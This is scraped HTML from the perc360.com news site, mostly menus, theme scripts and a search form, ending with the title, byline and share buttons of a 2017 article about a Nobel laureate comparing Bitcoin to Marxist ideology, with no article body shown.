    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696db6f3190ff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696db6f3190ff" ><script>var block_td_uid_1_696db6f3190ff = new tdBlock();
block_td_uid_1_696db6f3190ff.id = "td_uid_1_696db6f3190ff";
block_td_uid_1_696db6f3190ff.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696db6f3190ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696db6f3190ff_rand","tdc_css_class_style":"td_uid_1_696db6f3190ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696db6f3190ff.td_column_number = "3";
block_td_uid_1_696db6f3190ff.block_type = "td_block_mega_menu";
block_td_uid_1_696db6f3190ff.post_count = "4";
block_td_uid_1_696db6f3190ff.found_posts = "252";
block_td_uid_1_696db6f3190ff.header_color = "";
block_td_uid_1_696db6f3190ff.ajax_pagination_infinite_stop = "";
block_td_uid_1_696db6f3190ff.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_696db6f3190ff);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696db6f3190ff" id="td_uid_2_696db6f31aa80" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="" href="https://perc360.com/category/business-and-finance/">All</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_3_696db6f31aac5" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="23" href="https://perc360.com/category/business-and-finance/business/">Business</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_4_696db6f31aaff" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="22" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_5_696db6f31ab34" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="385" href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_6_696db6f31ab68" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="24" href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_7_696db6f31ab9a" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="21" href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a><a class="mega-menu-sub-cat-td_uid_1_696db6f3190ff"  id="td_uid_8_696db6f31abcd" data-td_block_id="td_uid_1_696db6f3190ff" data-td_filter_value="180" href="https://perc360.com/category/business-and-finance/tech/">Technology</a></div></div><div id=td_uid_1_696db6f3190ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/jim-beam-distillery-prnewswire-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="james b beam at jim beam distillery as part of raised right campaign" title="Bourbon Brand That Treats People Right and Makes Great Whiskey"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/bourbon-brand-raised-right-campaign/" rel="bookmark" title="Bourbon Brand That Treats People Right and Makes Great Whiskey">Bourbon Brand That Treats People Right and Makes Great Whiskey</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/Spirits_Composite_Haagen_Dazs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="the spirits collection from haagen-dazs ice cream" title="New Boozy Ice Creams Hit American Shelves"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/new-boozy-ice-creams-hit-american-shelves/" rel="bookmark" title="New Boozy Ice Creams Hit American Shelves">New Boozy Ice Creams Hit American Shelves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/new-year-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/new-year-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/3-easy-ways-to-make-sure-your-business-starts-the-new-year-off-strong/" rel="bookmark" title="3 Easy Ways To Make Sure Your Business Starts The New Year Off Strong">3 Easy Ways To Make Sure Your Business Starts The New&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696db6f3190ff" data-td_block_id="td_uid_1_696db6f3190ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696db6f3190ff" data-td_block_id="td_uid_1_696db6f3190ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696db6f31c69d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696db6f31c69d" ><script>var block_td_uid_9_696db6f31c69d = new tdBlock();
block_td_uid_9_696db6f31c69d.id = "td_uid_9_696db6f31c69d";
block_td_uid_9_696db6f31c69d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696db6f31c69d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696db6f31c69d_rand","tdc_css_class_style":"td_uid_9_696db6f31c69d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696db6f31c69d.td_column_number = "3";
block_td_uid_9_696db6f31c69d.block_type = "td_block_mega_menu";
block_td_uid_9_696db6f31c69d.post_count = "4";
block_td_uid_9_696db6f31c69d.found_posts = "274";
block_td_uid_9_696db6f31c69d.header_color = "";
block_td_uid_9_696db6f31c69d.ajax_pagination_infinite_stop = "";
block_td_uid_9_696db6f31c69d.max_num_pages = "69";
tdBlocksArray.push(block_td_uid_9_696db6f31c69d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696db6f31c69d" id="td_uid_10_696db6f31db3c" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="" href="https://perc360.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_11_696db6f31db6b" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="277" href="https://perc360.com/category/entertainment/controversial/">Controversial</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_12_696db6f31dba3" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="302" href="https://perc360.com/category/entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_13_696db6f31dbd7" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="27" href="https://perc360.com/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_14_696db6f31dc27" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="31" href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_15_696db6f31dc5b" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="58" href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_16_696db6f31dc8d" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="30" href="https://perc360.com/category/entertainment/sports/">Sports</a><a class="mega-menu-sub-cat-td_uid_9_696db6f31c69d"  id="td_uid_17_696db6f31dcbf" data-td_block_id="td_uid_9_696db6f31c69d" data-td_filter_value="28" href="https://perc360.com/category/entertainment/travel/">Travel</a></div></div><div id=td_uid_9_696db6f31c69d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/esb-a-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/esb-a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="empire state building manhattan usa" title="Observatory Experience to Open at the Empire State Building"/></a></div>                <a href="https://perc360.com/category/entertainment/travel/" class="td-post-category">Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/observatory-experience-to-open-at-the-empire-state-building/" rel="bookmark" title="Observatory Experience to Open at the Empire State Building">Observatory Experience to Open at the Empire State Building</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/06/pels-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/06/pels-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Photographer&#8217;s tweet wins Pels draft party in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/tweet/" rel="bookmark" title="Photographer&#8217;s tweet wins Pels draft party in NOLA">Photographer&#8217;s tweet wins Pels draft party in NOLA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/06/Make_Music_Day_Niagara_Falls_Orange-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="niagara falls lit orange for world music day" title="Iconic Landmarks to Turn Orange for Make Music Day"/></a></div>                <a href="https://perc360.com/category/entertainment/music/" class="td-post-category">Music</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/iconic-landmarks-to-turn-orange-for-make-music-day/" rel="bookmark" title="Iconic Landmarks to Turn Orange for Make Music Day">Iconic Landmarks to Turn Orange for Make Music Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696db6f31c69d" data-td_block_id="td_uid_9_696db6f31c69d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696db6f31c69d" data-td_block_id="td_uid_9_696db6f31c69d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-154"><a href="https://perc360.com/category/academic/">Academic</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696db6f31f54f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696db6f31f54f" ><script>var block_td_uid_18_696db6f31f54f = new tdBlock();
block_td_uid_18_696db6f31f54f.id = "td_uid_18_696db6f31f54f";
block_td_uid_18_696db6f31f54f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"32","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696db6f31f54f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696db6f31f54f_rand","tdc_css_class_style":"td_uid_18_696db6f31f54f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696db6f31f54f.td_column_number = "3";
block_td_uid_18_696db6f31f54f.block_type = "td_block_mega_menu";
block_td_uid_18_696db6f31f54f.post_count = "4";
block_td_uid_18_696db6f31f54f.found_posts = "165";
block_td_uid_18_696db6f31f54f.header_color = "";
block_td_uid_18_696db6f31f54f.ajax_pagination_infinite_stop = "";
block_td_uid_18_696db6f31f54f.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_18_696db6f31f54f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696db6f31f54f" id="td_uid_19_696db6f320847" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="" href="https://perc360.com/category/academic/">All</a><a class="mega-menu-sub-cat-td_uid_18_696db6f31f54f"  id="td_uid_20_696db6f320879" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="33" href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a><a class="mega-menu-sub-cat-td_uid_18_696db6f31f54f"  id="td_uid_21_696db6f3208b5" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="38" href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_18_696db6f31f54f"  id="td_uid_22_696db6f3208ed" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="71" href="https://perc360.com/category/academic/nutrition/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_18_696db6f31f54f"  id="td_uid_23_696db6f320924" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="289" href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a><a class="mega-menu-sub-cat-td_uid_18_696db6f31f54f"  id="td_uid_24_696db6f32095a" data-td_block_id="td_uid_18_696db6f31f54f" data-td_filter_value="34" href="https://perc360.com/category/academic/science/">Science</a></div></div><div id=td_uid_18_696db6f31f54f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/07/leather-photography-reading-color-black-research-1200654-pxhere.com_-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business Highlight: Maria Z. Vathis"/></a></div>                <a href="https://perc360.com/category/business-and-finance/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/business-highlight-maria-z-vathis/" rel="bookmark" title="Business Highlight: Maria Z. Vathis">Business Highlight: Maria Z. Vathis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/Dark-Matter--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/a-dark-matter-hurricane-is-now-passing-through-earth-what-are-they-not-telling-us-360/" rel="bookmark" title="A Dark Matter Hurricane Is Now Passing Through Earth. What Are They Not Telling Us? (360+)">A Dark Matter Hurricane Is Now Passing Through Earth. What Are&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/International-space-station-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/International-space-station-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="International Space Station" title="International Space Station &#8211; 20 Years &amp; Counting"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/international-space-station/" rel="bookmark" title="International Space Station &#8211; 20 Years &amp; Counting">International Space Station &#8211; 20 Years &amp; Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/11/simulated_universe-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Our Reality is Programmable. It&#039;s Time to Hack it in Our Favor (360+)" title="Our Reality is Programmable, Therefore Hackable (360+)"/></a></div>                <a href="https://perc360.com/category/academic/science/" class="td-post-category">Science</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/our-reality-is-programmable-therefore-hackable-360/" rel="bookmark" title="Our Reality is Programmable, Therefore Hackable (360+)">Our Reality is Programmable, Therefore Hackable (360+)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696db6f31f54f" data-td_block_id="td_uid_18_696db6f31f54f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696db6f31f54f" data-td_block_id="td_uid_18_696db6f31f54f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://perc360.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-2590" class="td-post-template-8 post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-business-and-finance category-cryptocurrency" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://perc360.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business &amp;amp; Finance" class="entry-crumb" href="https://perc360.com/category/business-and-finance/">Business &amp; Finance</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Cryptocurrency" class="entry-crumb" href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://perc360.com/category/business-and-finance/">Business &amp; Finance</a></li><li class="entry-category"><a  href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li></ul>                <h1 class="entry-title">Nobel Laureate and Columbia University Professor compares Bitcoin to Marxist ideology</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://perc360.com/author/alanpercal/">Alan Percal</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-11-30T07:01:07+00:00" >November 30, 2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2590">4586</span></div>                                    </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nobel+Laureate+and+Columbia+University+Professor+compares+Bitcoin+to+Marxist+ideology&url=https%3A%2F%2Fperc360.com%2Fnobel-laureate-columbia-university-professor-compares-bitcoin-marxist-ideology%2F&via=theperc360"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
